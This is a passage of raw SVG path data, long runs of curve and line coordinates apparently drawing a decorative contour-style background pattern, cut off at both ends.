14.243-22.28 22.25-32.77l10.372-14.35.295-.42c1.918-2.73 3.894-5.55 5.615-8.47 12.7-21.6 6.379-35.89-9.726-54.67-12.407-14.49-29.1-25.2-49.57-31.83-19.14-6.22-38.747-11.99-57.71-17.59l-17.905-5.29c-4.032-1.2-8.22-2.24-12.253-3.26a143.02 143.02 0 0 1-23.444-7.32c-12.622-5.63-20.137-17.36-22.309-34.87-2.39-19.18 1.27-38.244 4.812-56.688l.468-2.418c3.563-18.644 3.542-37.648 3.522-56.031v-1.46c-.019-23.62 5.734-31.554 29.374-40.386 12.879-4.735 26.449-7.215 40.137-7.334h1.332c15.244.028 30.251 3.856 43.718 11.151l16.262 8.792 60.155 32.233c7.966 4.176 16.379 7.773 24.52 11.23l4.873 2.077c14.09 6.036 22.328 16.605 25.187 32.312 3.131 17.126 2.131 34.311.84 50.417-1.996 24.975-2.681 49.255 10.705 71.935 7.553 12.77 17.592 21.95 29.001 31.78l.824.7c8.002 6.89 15.556 13.41 20.587 23 5.362 10.21 5.46 20.46.331 32.25-1.859 4.26-4.127 8.43-6.341 12.49-2.734 4.78-5.178 9.74-7.317 14.83-2.719 6.48-4.142 13.46-4.186 20.51a53.95 53.95 0 0 0 3.93 20.57c3.953 9.95 12.29 12.53 19.924 13.75 7.553 1.2 15.576 2.42 23.578 2.94 19.102 1.24 32.76 9.83 40.822 25.54h2.213c-8.297-16.95-22.663-26.22-42.917-27.54-7.924-.52-15.91-1.72-23.403-2.92-7.086-1.12-14.835-3.5-18.417-12.51-2.541-6.28-3.827-13.02-3.783-19.82s1.417-13.52 4.04-19.77a138.16 138.16 0 0 1 7.219-14.61c2.232-4.07 4.54-8.31 6.42-12.64 5.382-12.39 5.265-23.2-.391-33.99-5.186-9.94-13.248-16.87-21.037-23.58l-.822-.7c-11.272-9.72-21.211-18.77-28.591-31.28-13.072-22.16-12.387-46.1-10.43-70.737 1.311-16.246 2.311-33.571-.859-50.957-2.975-16.406-11.605-27.456-26.343-33.793l-4.872-2.076c-8.1-3.437-16.497-7.014-24.382-11.151l-60.136-32.232-16.263-8.793c-14.159-7.652-29.969-11.561-45.988-11.37-13.908.12-27.695 2.641-40.78 7.455-24.385 9.113-30.685 17.803-30.665 42.265v1.458c.019 18.285.039 37.189-3.484 55.653l-.469 2.418c-3.562 18.602-7.261 37.828-4.834 57.33 2.27 18.25 10.176 30.52 23.465 36.45a143.89 143.89 0 0 0 23.778 7.43c4.011 1 8.16 2.04 12.172 3.24l17.905 5.3 57.671 17.56c20.137 6.52 36.515 17.03 48.689 31.24 15.83 18.48 21.663 31.65 9.51 52.31-1.683 2.86-3.621 5.63-5.52 8.33l-.294.42c-3.365 4.82-6.927 9.66-10.352 14.33-8.048 10.55-15.516 21.55-22.367 32.95l-.159.28c-8.121 14.13-15.792 27.48-27.828 38.25l-.06-.04a32.82 32.82 0 0 0-5.166 5.86h2.469zm1183.889 0l-4.99-20.09c-4.11-15.77-12.76-29.69-21.13-43.14l-.26-.42c-11.59-17.97-17.9-38.95-18.18-60.47-.05-4.3-.39-8.68-.7-12.89-.63-6.42-.8-12.88-.51-19.33 1.84-25.61 6.64-58.65 27.61-86.78 8.79-11.79 20.34-20.584 33.41-30.056 14.7-10.631 27.88-20.303 40.39-30.934 14.07-11.97 31.41-17.225 54.52-16.526l.06-1.998c-23.62-.7-41.37 4.698-55.83 16.985-12.47 10.591-25.62 20.241-40.28 30.854-13.23 9.572-24.89 18.465-33.83 30.475-21.29 28.56-26.15 61.95-28.01 87.85-.31 6.54-.14 13.1.51 19.62.32 4.19.63 8.53.69 12.77.27 21.89 6.68 43.24 18.47 61.53l.25.41.02-.03c8.3 13.32 16.87 27.11 20.91 42.6l4.87 19.56 2.01.01zm462.37 0c-4.56-16.27-14.07-26-28.98-29.6-2.83-.68-5.77-1.14-8.61-1.6l-3.91-.64-.33 1.98 3.95.66c2.78.44 5.67.92 8.45 1.58v-.04c14.19 3.43 23 12.29 27.4 27.65l2.03.01zm101.32 0c-7.78-2.61-15.41-5.67-22.84-9.18-16.28-7.77-24.64-21.86-24.2-40.74.33-14.51 4.36-29.94 12.35-47.22 7.53-16.31 16.39-27.2 27.94-34.29 8.75-5.39 18.73-8.33 28.94-8.52 3.31-.12 6.7-.06 9.99 0 9.45.16 19.21.32 28.45-3.21 6.65-2.56 13.21-5.64 19.55-8.64l12.86-5.89c14.39-6.46 30.15-9.12 45.81-7.74 27.6 2.34 63.15 1.68 93.4-24.51 15.17-13.15 28.99-21.9 43.45-27.54 25.56-9.97 48.63-9.19 70.54 2.42 9.01 5.08 18.76 8.67 28.87 10.63 15.38 2.72 29.45-1.46 41.8-12.39 4.56-4.34 8.67-9.14 12.27-14.33l4.15-5.46c2.64-3.33 5.22-6.81 7.73-10.15 4.79-6.39 9.74-13.008 15.16-19.002 7.09-7.834 17.18-11.97 29.98-12.31l-.05-1.998c-13.35.361-23.92 4.714-31.37 12.949-5.48 6.053-10.48 12.731-15.29 19.161l-7.69 10.11c-1.43 1.8-2.8 3.64-4.19 5.5-3.52 5.08-7.54 9.78-11.99 14.03-12.04 10.67-25.19 14.58-40.18 11.93a94.43 94.43 0 0 1-28.3-10.43c-22.42-11.87-46.02-12.69-72.13-2.5-14.67 5.74-28.67 14.59-44.01 27.87-23.17 20.09-51.55 27.5-91.98 24.06-15.97-1.4-32.04 1.31-46.73 7.9-4.34 1.88-8.71 3.93-12.91 5.91-6.3 2.98-12.82 6.06-19.42 8.58-8.88 3.39-18.45 3.23-27.72 3.07-3.31-.04-6.74-.1-10.08 0-10.55.2-20.87 3.24-29.9 8.82-11.88 7.31-21 18.48-28.71 35.15-8.1 17.52-12.21 33.23-12.55 48.01l.02-.02c-.44 19.45 8.56 34.58 25.33 42.61 5.36 2.56 11.17 4.97 17.69 7.35l5.96.01zm-910.65-.03c-2.98-2.09-6.15-3.89-9.47-5.37-2.62-1.18-5.22-2.54-7.73-3.84-2.74-1.43-5.58-2.91-8.47-4.17-14.11-6.07-26.2-16.15-34.84-29.06l-10.46-14.92c-5.56-7.8-11.3-15.87-16.56-24.04-13.6-21.16-25.17-40.59-28.85-64.13-3.733-24 3.72-44.1 22.8-61.44 12.17-11.05 28.1-14.25 43.51-17.35l3.69-.74c46.5-9.49 80.81-30.79 104.9-65.082 15.54-22.099 20.68-42.42 16.2-63.946-1.76-8.412-3.74-16.925-5.65-25.158-2.86-12.19-5.8-24.797-8.03-37.287a530.56 530.56 0 0 1-6.61-54.212c-1.3-17.125-.43-30.773 2.74-42.963 6.53-25.197 20.03-42.042 41.27-51.474 19.96-8.871 41.58-12.969 62.52-16.926l7.02-1.339 25.5-4.656c15.03-2.678 30.55-5.433 45.7-8.833 17.38-3.876 29.1-11.67 35.85-23.779 8.47-15.227 13.38-33.31 15.46-56.91 1.68-19.064-.43-38.867-6.44-60.569-4.89-17.665-9.94-35.925-11.02-54.831-.15-2.736-.37-5.496-.58-8.233-.37-4.734-.75-9.652-.8-14.466l-.24-13.209c-.55-13.908-.36-27.835.57-41.722.99-11.608 1.19-24.06-4-36.547-1.92-4.636-3.91-9.412-.33-14.446 7.75-11.48 19.32-19.691 32.56-23.1 12.26-3.178 24.43-.6 36.19 1.88l2.29.48 5.18 1.097c14.23 3.059 28.93 6.216 44.39 4.256 15.73-1.976 25.5-9.73 31.68-25.097 6.65-16.524 14.17-35.248 22.84-52.733l.37-.739c8.34-16.806 16.2-32.673 15.01-51.994-.96-15.669-6.72-26.438-18.07-33.911-9.35-6.155-19.78-9.652-29.68-12.532-10.73-3.095-16.32-6.572-18.71-11.608-2.23-4.656-1.68-10.991 1.68-19.342 1.25-3.117 2.39-6.336 3.49-9.452 1.62-4.636 3.32-9.432 5.42-13.93 1.97-4.214 3.79-8.611 5.53-12.867 4.78-11.59 9.69-23.56 18.48-33.132 3.28-3.577 6.77-7.092 10.15-10.489 4.43-4.456 9-9.052 13.19-13.888a135 135 0 0 0 9.94-13.628l4.19-6.175-.06-.02a1.4 1.4 0 0 0 .12-.28h-2.31l-3.62 5.335c-2.98 4.682-6.25 9.166-9.78 13.427-4.13 4.776-8.69 9.352-13.09 13.788-3.41 3.417-6.91 6.934-10.22 10.551-9.02 9.832-14.01 21.981-18.84 33.729-1.75 4.236-3.55 8.613-5.5 12.789-2.14 4.576-3.84 9.432-5.5 14.108l-3.47 9.37c-3.58 8.912-4.13 15.765-1.64 20.982 3.34 7.034 11.94 10.351 19.92 12.667 11.27 3.26 20.53 6.595 29.16 12.27 10.8 7.094 16.26 17.365 17.18 32.353 1.18 18.784-6.57 34.41-14.79 50.974l-.37.74c-8.71 17.565-16.24 36.329-22.9 52.875-5.87 14.628-15.16 21.981-30.12 23.878-15.1 1.918-29.02-1.061-43.74-4.219l-5.18-1.097-2.27-.479c-11.98-2.538-24.36-5.156-37.06-1.859-13.69 3.509-25.66 11.989-33.66 23.856-4.23 5.937-1.92 11.492.11 16.386 5.04 12.09 4.82 24.239 3.86 35.588-.92 13.96-1.11 27.961-.57 41.942l.24 13.189c.06 4.876.45 9.832.82 14.608l.59 8.193c1.07 19.122 6.16 37.506 11.09 55.271 5.95 21.46 8.04 41.043 6.38 59.847-2.05 23.3-6.89 41.123-15.22 56.092-6.44 11.591-17.75 19.042-34.56 22.819-15.11 3.379-30.61 6.137-45.62 8.813l-25.52 4.656-7 1.339c-21.04 3.996-42.8 8.113-62.96 17.065-21.82 9.694-35.69 26.957-42.38 52.793-3.23 12.41-4.11 26.278-2.8 43.623a534.43 534.43 0 0 0 6.63 54.41c2.25 12.55 5.21 25.179 8.04 37.388l5.64 25.097c4.36 20.922-.69 40.724-15.87 62.365-23.8 33.869-57.71 54.889-103.68 64.279l-3.7.74c-15.65 3.14-31.84 6.4-44.42 17.83-19.63 17.84-27.3 38.52-23.43 63.26 3.74 23.94 15.41 43.57 29.14 64.91 5.29 8.21 11.04 16.28 16.6 24.11l10.45 14.89c8.89 13.17 21.27 23.49 35.68 29.76 2.83 1.23 5.63 2.69 8.35 4.11 2.55 1.32 5.17 2.68 7.83 3.88 2.29 1.03 4.51 2.22 6.65 3.55l3.6.01zm-1035.581-7.87c6.828-2.99 11.975-9.17 15.751-18.88 1.822-4.68 3.799-9.38 5.734-13.91 3.072-7.22 6.223-14.67 8.765-22.2 4.501-13.33 3.601-24.9-2.759-35.37-10.744-17.71-24.44-28.16-41.839-31.96l-.411 1.96c16.851 3.68 30.137 13.83 40.587 31.06 6.005 9.91 6.849 20.92 2.563 33.65-2.526 7.45-5.675 14.87-8.709 22.04l-5.753 13.97c-3.581 9.19-8.393 15-14.716 17.78-7.064 3.1-15.988 2.34-27.319-2.31-19.074-7.61-37.25-17.39-54.187-29.14-.528-.38-1.055-.72-1.605-1.08a25.72 25.72 0 0 1-3.405-2.54c-6.184-5.89-6.421-9.21-1.311-17.8.209-.27.445-.51.704-.72.215-.18.429-.38.626-.58l12.781-13.59 31.25-33.43c8.845-9.55 17.791-15.07 28.163-17.31l-.411-1.95c-10.783 2.33-20.058 8.01-29.178 17.88l-31.252 33.41-12.777 13.61c-.159.16-.335.32-.489.46h.02c-.428.34-.798.74-1.096 1.2-5.031 8.43-5.892 13.13 1.642 20.3 1.142 1.03 2.374 1.96 3.679 2.76a40.53 40.53 0 0 1 1.548 1.04c17.063 11.83 35.369 21.68 54.577 29.35 5.887 2.64 12.21 4.1 18.632 4.32a25.02 25.02 0 0 0 10.196-2.02h0zm2153.581-8.79c23.72-4.11 38.15-14.13 45.37-31.47 2.47-6.33 4.59-12.79 6.34-19.37 1.07-3.77 2.19-7.69 3.44-11.47 3.06-9.33 11.49-14.55 20.04-12.41a132.77 132.77 0 0 1 27.63 9.51c7.95 4.02 15.76 8.7 23.31 13.21l17.2 9.99c24.7 13.49 47.67 18.95 70.24 16.71 9.26-1.16 18.14-4.44 25.99-9.59 21.79-14.11 28.88-37.07 32.93-57.65l.8-4.24c2.13-11.35 4.33-23.1 12.92-31.91 4.16-4.36 8.78-8.24 13.78-11.57 13.42-8.73 20.31-18.8 21.68-31.67 1.23-11.45-2.19-21.95-5.32-29.82-5.92-14.89-13.88-31.23-33.58-36.61l-.51 1.94c18.84 5.14 26.53 20.98 32.27 35.43 3.05 7.66 6.38 17.85 5.2 28.84-1.29 12.23-7.91 21.82-20.78 30.21a84.04 84.04 0 0 0-14.11 11.85c-9.02 9.25-11.27 21.28-13.47 32.93l-.8 4.22c-3.97 20.18-10.9 42.64-32.07 56.35-7.58 5-16.17 8.18-25.13 9.3-22.17 2.23-44.77-3.18-69.12-16.47-5.77-3.16-11.54-6.62-17.12-9.95-7.58-4.54-15.4-9.23-23.43-13.27-8.97-4.26-18.36-7.5-28.02-9.67-9.55-2.38-18.96 3.37-22.37 13.71-1.27 3.81-2.39 7.75-3.46 11.54a175.51 175.51 0 0 1-6.26 19.15c-6.95 16.67-20.9 26.28-43.9 30.27-25.69 4.46-51.84.7-84.73-12.19l-2.92-1.16c-15.24-6.01-31-12.25-48.04-11.39-5.5.44-10.96 1.34-16.32 2.7-3.6.8-7.3 1.64-10.96 2.16-12.15 1.74-26.2 2.26-38.18-7.06-7.52-5.83-9.55-13.39-6.26-23.12 3.22-9.51 9.74-14.31 18.84-13.89 7.84.31 15.64 1.29 23.31 2.94 14.42 3.22 24.52-4.01 31.7-10.69 5.29-4.92 10.74-10.35 17.67-17.64 11.74-12.35 26.99-19.53 49.4-23.24l12.27-2.02c17.94-2.92 36.49-5.94 54.54-9.95 12.97-2.88 24.69-10.58 35.85-23.52 16.98-19.73 34.07-30.26 53.76-33.13 6.1-.9 13.62.02 22.95 2.81a146.42 146.42 0 0 1 15.24 5.86c5.36 2.42 10.86 4.49 16.46 6.21 29.53 8.32 55.68 3.54 77.71-14.21 4.47-4.03 8.3-8.75 11.35-13.99 1.43-2.18 2.9-4.43 4.45-6.51l5.91-8.09 10.27-13.87c3.15-4.31 7.4-7.66 12.29-9.67s10.22-2.61 15.42-1.74l.23-1.98a30.02 30.02 0 0 0-16.41 1.85c-5.2 2.15-9.72 5.71-13.08 10.3-3.54 4.58-6.98 9.33-10.31 13.93l-5.89 8.07c-1.58 2.14-3.07 4.42-4.52 6.62-2.94 5.05-6.62 9.61-10.92 13.52-21.53 17.35-47.09 22.01-75.97 13.85-5.53-1.7-10.94-3.75-16.22-6.13-5.04-2.27-10.21-4.25-15.46-5.94-9.63-2.87-17.42-3.79-23.8-2.87-20.17 2.95-37.63 13.68-54.95 33.81-10.86 12.63-22.23 20.1-34.79 22.9-17.99 4-36.5 7.01-54.43 9.93l-12.29 2.02c-22.85 3.79-38.41 11.15-50.48 23.82-6.91 7.25-12.33 12.67-17.6 17.56-10.16 9.43-19.39 12.59-29.96 10.23a136.35 136.35 0 0 0-23.64-2.97c-9.9-.48-17.3 4.93-20.78 15.22l.02-.06c-3.57 10.49-1.24 19.03 6.92 25.36 12.57 9.78 27.09 9.26 39.65 7.46 3.72-.52 7.48-1.36 11.1-2.18 5.25-1.33 10.59-2.21 15.99-2.64 16.61-.78 32.19 5.31 47.23 11.25l2.94 1.16c24.32 9.55 45.01 14.13 64.58 14.13 7.1 0 14.18-.61 21.18-1.84h-.01zm-1856.579-15.96c3.346 0 6.947-2.12 10.704-6.3 2.918-3.22 4.21-6.17 3.995-9.03-.237-2.92-2.057-5.72-5.58-8.58l-1.213 1.56.022.04c3.07 2.5 4.655 4.84 4.831 7.18.176 2.26-.957 4.71-3.483 7.51-3.366 3.74-6.654 5.68-9.374 5.64a6.92 6.92 0 0 1-2.873-.84 7.02 7.02 0 0 1-2.256-2c-.744-1.08-1.244-2.31-1.464-3.6-.22-1.3-.154-2.63.192-3.9 3.131-7.09 7.791-10.29 14.207-9.81l.139-1.99c-7.221-.5-12.681 3.15-16.147 10.97-.495 1.61-.611 3.32-.339 4.99a10.96 10.96 0 0 0 1.905 4.62c.777 1.04 1.768 1.9 2.904 2.51a8.77 8.77 0 0 0 3.671 1.03h.159zm1839.679-2.94c17.86-2.08 26.08-9.33 29.35-25.9.75-4.24.75-8.58 0-12.81-2.64-15.25-7.75-29.98-27.07-34.57-2.5-.6-5.04-1.08-7.53-1.56l-3.5-.68-.38 1.96 3.53.68 7.45 1.54-.02.02c18.22 4.31 23.08 18.4 25.6 32.97.73 3.99.73 8.08 0 12.07-3.05 15.53-10.82 22.34-27.65 24.3-21.94 2.58-41.9-4.36-59.32-20.54-8.06-7.48-11.82-15.11-10.88-22.05 1-7.31 7.17-14.04 17.87-19.5 9.77-4.76 20.38-7.49 31.19-8.01 2.74-.22 5.48-.6 8.14-.96l3.66-.5-.23-1.98-3.68.5c-2.64.36-5.36.74-8.02.94a81.9 81.9 0 0 0-31.94 8.21c-11.29 5.78-17.85 13.03-18.92 21.03-1.06 7.73 2.81 15.74 11.48 23.79 15.44 14.35 32.86 21.59 51.84 21.59 3.02-.01 6.03-.19 9.03-.54h0zm-925.89-16.03c19.78-.06 37.3-6.51 53.26-13.49 11.39-4.97 18.24-14.13 20.96-27.97 2.07-11.2 3.57-22.5 4.51-33.85 1.32-14.03 5.06-28.64 11.78-45.97l1.64-4.25c8.28-21.36 16.85-43.45 21.96-66.37 3.86-17.905 11.77-34.642 23.09-48.876 12.88-16.104 26.48-33.35 38.88-51.494 17.79-26.02 24.44-47.94 21.59-71.06l-.96-7.893c-1.82-15.047-3.72-30.594-6.48-45.741-2.25-12.432-4.85-25.039-7.38-37.209-3.44-16.666-7-33.891-9.72-50.957-1.98-12.311-2.98-26.237 10.15-35.811 4.82-3.633 9.44-7.521 13.86-11.648l8.33-7.336c22.94-19.122 45.39-32.311 68.66-40.346 15.73-5.433 30.93-11.528 47.76-18.344 5.44-2.216 8.54-4.976 9.41-8.433.93-3.597-.56-7.814-4.57-12.869-13.88-17.483-31.06-31.933-47.69-45.899l-3.16-2.658c-11.85-9.974-18.68-19.863-21.46-31.134-2.08-8.413-3.64-17.125-5.17-25.538-1.41-7.755-2.85-15.769-4.7-23.562v-.12c-9.49-40.066-30.43-50.197-45.36-54.354l-.51 1.919c23.29 6.454 36.85 22.78 43.98 52.895 1.83 7.751 3.28 15.726 4.67 23.46 1.53 8.453 3.11 17.205 5.21 25.678 2.9 11.712 9.92 21.921 22.11 32.195l3.15 2.657c16.54 13.909 33.66 28.296 47.4 45.622 3.58 4.514 4.97 8.153 4.21 11.108-.73 2.798-3.43 5.118-8.26 7.074-16.79 6.814-31.98 12.889-47.67 18.307-23.49 8.113-46.15 21.422-69.26 40.685-2.86 2.398-5.67 4.936-8.39 7.394a170.97 170.97 0 0 1-13.68 11.53c-13.37 9.752-13.17 23.898-10.96 37.748 2.74 17.104 6.3 34.371 9.75 51.055l7.37 37.168c2.74 15.088 4.62 30.614 6.46 45.622l.96 7.891c2.8 22.581-3.76 44.083-21.25 69.661-12.35 18.087-25.93 35.29-38.79 51.376-11.5 14.479-19.54 31.494-23.48 49.697-5.07 22.76-13.62 44.78-21.88 66.07l-1.64 4.25c-6.8 17.53-10.57 32.29-11.92 46.52-.93 11.29-2.42 22.52-4.46 33.65-2.57 13.15-9.05 21.82-19.81 26.52-15.79 6.9-33.07 13.27-52.51 13.33h-.23c-17.45 0-32.8-6.37-49.76-20.62-12.86-10.81-21.47-25.34-29.2-39.31-.44-.74-.92-1.47-1.43-2.16-.54-.7-1.03-1.44-1.45-2.22-4.4-8.69-10.17-10.87-14.24-11.15-6.38-.46-13.33 3.56-18.11 10.43-4.02 6.12-7.63 12.52-10.8 19.15l-3.34 6.55c-1.39 2.66-2.66 5.42-3.9 8.09-2.05 4.77-4.47 9.36-7.24 13.73-10.45 15.51-26.77 20.71-47.22 15.03-10.43-2.94-19.92-8.64-27.5-16.52-16.47-16.79-27.37-32.1-34.3-48.16-12.13-28.1-2.99-53.7 23.86-66.81 10.33-4.8 20.93-8.99 31.74-12.55l6.26-2.21 49.9-16.91c17.73-5.81 29.18-16 36.07-32.05 5.71-13.311 12.82-26.32 19.69-38.908l3.6-6.594c9.37-17.305 10.84-36.369 4.34-56.612-9.22-28.738-17.22-54.734-21.84-82.13-.82-4.876-1.33-9.932-1.84-14.808-.53-5.255-1.09-10.693-2.03-15.986-1.57-8.793-.3-17.106 1.07-25.916l.37-2.418c2.69-17.625 12.47-31.496 29.95-42.364 24.25-14.852 51.37-24.152 79.48-27.257l40.94-4.836 8.99-1.039 22.82-2.418c17.37-1.759 35.34-3.577 52.77-6.834 17.67-3.3 22.63-9.193 22.12-26.278-.21-4.105-.64-8.195-1.3-12.25l-.16-1.079-3.1-21.202-5.62-39.724c-2.92-24.774-7.36-49.336-13.31-73.538-3.42-12.876-5.45-26.096-6.05-39.424-.48-14.408.14-29.737 8.14-44.283 10.51-19.143 24.98-30.454 44.19-34.61a51.01 51.01 0 0 1 10.81-.762c1.72 0 3.46 0 5.16-.08l-.08-1.998c-1.66.078-3.36.078-5.07.078a52.74 52.74 0 0 0-11.21.799c-19.8 4.299-34.68 15.927-45.5 35.59-8.22 14.968-8.88 30.634-8.37 45.342.59 13.478 2.64 26.848 6.1 39.868 5.94 24.121 10.37 48.602 13.27 73.296 1.68 13.288 3.68 26.757 5.62 39.788l3.09 21.182.15 1.077a107.52 107.52 0 0 1 1.28 12.012c.45 14.987-2.57 20.922-20.51 24.259-17.34 3.238-35.29 5.056-52.62 6.815l-22.86 2.437-8.98 1.062-40.96 4.833c-28.39 3.149-55.78 12.545-80.28 27.539-17.74 11.051-28.12 25.778-30.85 43.763l-.38 2.418c-1.39 8.974-2.7 17.465-1.07 26.597.92 5.218 1.48 10.631 2.01 15.849.51 4.914 1.02 9.991 1.86 14.945 4.64 27.539 12.68 53.615 21.92 82.41 6.4 19.963 5.03 37.968-4.21 55.012l-3.6 6.594c-6.89 12.611-14.01 25.658-19.77 39.073-6.63 15.48-17.72 25.31-34.87 30.95l-49.94 16.93-6.26 2.21a297.13 297.13 0 0 0-31.96 12.63c-27.9 13.63-37.41 40.23-24.81 69.43 7.02 16.3 18.06 31.79 34.71 48.75 7.83 8.14 17.62 14.02 28.38 17.05 21.33 5.94 38.39.46 49.35-15.83a98.98 98.98 0 0 0 7.4-14c1.23-2.66 2.49-5.4 3.86-8l3.36-6.59c3.12-6.55 6.68-12.87 10.67-18.91 4.38-6.33 10.68-10.01 16.37-9.59 5.11.36 9.48 3.84 12.65 10.07.46.88 1 1.71 1.6 2.5.48.62.92 1.28 1.31 1.96 7.83 14.13 16.56 28.84 29.67 39.87 17.34 14.56 33.07 21.08 51 21.08l.24-.01zm1152.04-12.75c19.18-3.05 31.16-15.3 36.6-37.49 2.89-12.62 3.57-25.66 1.99-38.52-1.5-14.37-5.14-22.32-20.92-25.8-.66-.14-1.3-.32-1.95-.48l-.96-.24-.47 1.94.94.24c.66.18 1.33.34 2.01.5v.02c13.25 2.92 17.79 8.53 19.4 24.06 1.54 12.63.88 25.44-1.96 37.83-5.24 21.3-16.69 33.07-35.01 35.99-13.25 2.09-26.28-1.62-41.06-11.71-10.15-6.94-19.21-16.59-28.51-30.4l-1.47-2.19c-2.93-4.88-6.49-9.34-10.58-13.25-5.41-4.31-11.37-7.86-17.71-10.53-2.84-1.25-5.75-2.32-8.71-3.2-5.95-1.9-11.55-3.7-16.05-8.33-1.24-1.27-5.09-5.66-3.09-8.98 1.8-3.02 5.95-6.41 9.22-6.65 4.59-.34 9.52 1.3 14.28 2.88l1.41.45c2.05.86 3.93 2.09 5.56 3.62l1.53 1.24c9.53 7.47 19.92 9.23 31.78 5.38 11.06-3.74 22.3-6.89 33.68-9.46 10.13-2.13 20.58-3.77 30.68-5.35l13.29-2.12-.32-1.98-13.27 2.12c-10.11 1.58-20.58 3.22-30.78 5.38-11.44 2.57-22.75 5.74-33.87 9.51-11.2 3.63-21 2-29.98-5.06-.51-.38-1-.78-1.49-1.2-1.8-1.7-3.9-3.05-6.18-3.97l-1.42-.46c-4.93-1.64-10.03-3.36-15.02-2.98-4.03.3-8.63 4.09-10.75 7.59-1.88 3.12-.66 7.3 3.37 11.43 4.85 5 10.94 6.94 16.85 8.84a73.43 73.43 0 0 1 8.47 3.11 73.6 73.6 0 0 1 17.26 10.23c3.95 3.8 7.4 8.12 10.24 12.85l1.46 2.2c9.43 14.01 18.67 23.84 29.04 30.93 12.47 8.52 23.78 12.61 35.03 12.61 2.5 0 4.99-.2 7.45-.6h-.01zm-594.01-17.28c35.44-7.29 64.58-25.04 86.64-52.76 12.7-15.96 26.14-31.81 39.14-47.14l4.85-5.73c11.31-13.35 21.39-24.86 30.84-35.19l3.56-3.92c7.1-8.19 14.74-15.88 22.86-23.02 13.78-11.549 30.58-18.443 46.85-25.117l8.55-3.535c17.51-7.374 35.96-15.949 52.44-28.638 13.07-10.089 27.23-20.502 43.64-27.416 28.05-11.812 54.03-12.95 79.44-3.458 6.53 2.438 13.26 4.736 19.76 6.953l13.99 4.855c16.85 6.037 32.86 6.715 47.56 2.039 33.95-10.809 46.86-32.273 39.47-65.605-4.5-20.34-9.85-40.823-15.03-60.648l-4.68-17.985-2.54-9.492c-3.66-13.347-7.44-27.155-7.28-41.663.11-11.65 10.82-29.237 23.89-33.551 8.86-2.998 18.24-4.081 27.53-3.179 17.1 1.539 33.42 7.99 47.07 18.606 15.61 12.108 22.54 29.235 20.04 49.536a287.89 287.89 0 0 1-6.85 33.172l-2.47 10.073c-3.99 16.826-3.44 31.673 1.68 45.342 12.2 32.572 35.84 53.614 70.24 62.525 17.89 4.636 36.32 6.074 54.15 7.455l13.62 1.119c13.36 1.199 19.28 7.514 19.78 21.14v.58a342.88 342.88 0 0 0 3.05 40.625c2.37 15.437 5.81 30.687 10.3 45.617 7.02 22.97 17.79 38.37 33.91 48.44 13.41 8.38 29.2 13.23 49.69 15.25a238.3 238.3 0 0 1 60.65 14.21c2.42 1.01 4.74 2.26 6.93 3.74 1.07.67 2.15 1.35 3.24 1.97l.96-1.74c-1.08-.62-2.11-1.28-3.17-1.94a41.8 41.8 0 0 0-7.28-3.91c-19.7-7.39-40.25-12.2-61.13-14.31-20.18-2-35.7-6.75-48.85-14.96-15.69-9.82-26.2-24.84-33.07-47.32-4.47-14.85-7.89-30-10.23-45.346a345.31 345.31 0 0 1-3.06-40.386v-.58c-.51-14.667-7.16-21.781-21.54-23.058l-13.64-1.121c-17.75-1.377-36.09-2.798-53.82-7.394-34.23-8.874-56.77-28.917-68.88-61.31-4.99-13.288-5.52-27.738-1.63-44.162l2.45-10.052c2.96-10.983 5.26-22.14 6.89-33.409 2.6-21.045-4.6-38.808-20.8-51.377-13.94-10.84-30.61-17.429-48.06-19.004-9.56-.928-19.21.188-28.32 3.277-13.82 4.557-25.11 23.121-25.25 35.432-.17 14.788 3.64 28.736 7.34 42.225l2.55 9.452 4.67 17.984 15.01 60.569c7.22 32.572-4.89 52.673-38.14 63.244-14.28 4.536-29.88 3.859-46.34-2.016l-14.03-4.856-19.7-6.936c-25.9-9.672-52.33-8.533-80.87 3.479-16.63 6.994-30.9 17.503-44.07 27.655-16.3 12.569-34.63 21.082-52.01 28.396l-8.53 3.537c-16.4 6.736-33.35 13.688-47.36 25.437-8.19 7.2-15.89 14.96-23.06 23.22l-3.56 3.92c-9.45 10.35-19.57 21.88-30.88 35.25l-4.85 5.71-39.18 47.2c-21.76 27.34-50.53 44.86-85.5 52.06-15.83 3.26-30.6-2.2-41.6-15.39-11.16-13.35-18.69-29.14-25.97-44.4l-8.1-16.53a174.18 174.18 0 0 0-26.85-37.53c-2.53-2.78-5.17-5.53-7.73-8.19-6.68-6.54-12.77-13.67-18.2-21.32-4.81-7.69-7.53-16.54-7.87-25.66a34.23 34.23 0 0 1 3.81-17.614c2.81-5.408 7.02-9.931 12.16-13.08 18.06-11.73 35.4-16.705 52.99-15.247 7.82.773 15.11 4.348 20.59 10.09 3.86 3.817 7.52 7.993 11.06 12.03 2.87 3.257 5.83 6.632 8.9 9.831l3.66 3.877a93.3 93.3 0 0 0 15.7 14.443c14.59 9.73 31.64 6.68 41.42-7.47a231.66 231.66 0 0 0 14.82-25.757c6.89-13.289 15.36-26.42 30.47-32.353 6.58-2.378 13.33-4.23 20.19-5.537l5.31-1.177c17.86-4.098 30.33-13.888 38.12-29.937 6.75-13.866 13.7-28.216 24.05-40.185 13.91-16.127 32.42-26.558 58.22-32.853a288.96 288.96 0 0 0 38.25-11.83c17.81-7.052 32.04-20.502 42.29-40.004 10.49-19.943 19.83-39.566 30.95-63.128 14.81-31.433 38.82-51.237 71.34-58.83 26.79-6.253 43.84-21.86 52.14-47.7 7.04-22.001 19.37-40.507 33.56-60.708 6.3-8.971 12.46-18.223 18.41-27.197l2.92-4.376c10.45-15.707 25.26-26.958 40.8-38.028 19.36-13.923 36.76-30.482 51.72-49.218 10.71-13.289 15.03-28.476 17.85-41.565a41.15 41.15 0 0 1 3.56-9.312c.76-1.552 1.84-2.911 3.17-3.98a11.34 11.34 0 0 1 4.54-2.195 10.61 10.61 0 0 1 4.78.019c1.57.37 3.04 1.094 4.3 2.119 6.97 5.814 11.77 13.901 13.58 22.901 6.21 26.877 23.49 44.88 52.8 55.093 8.22 2.838 16.6 6.195 25.62 10.251 9.42 3.957 17.47 10.709 23.09 19.384 13.93 22.281 31.6 38.05 53.97 48.221 3.5 1.694 6.61 4.102 9.16 7.074 5.3 6.053 5.03 13.728-.72 20.54-11.74 13.594-20.07 29.895-24.27 47.502-4.31 19.633-5.15 39.894-2.48 59.829.72 6.075 1.72 12.21 2.68 18.145 2.32 14.346 4.73 29.175 3.34 44.043l-.45 4.896c-.62 7.074-1.27 14.387-2.58 21.421-1.13 5.422-.86 11.05.78 16.335 1.63 5.285 4.58 10.047 8.55 13.822a252.28 252.28 0 0 0 25.01 22.141c18.69 14.55 33.04 33.272 46.13 51.197 13.87 18.983 30.64 28.535 51.29 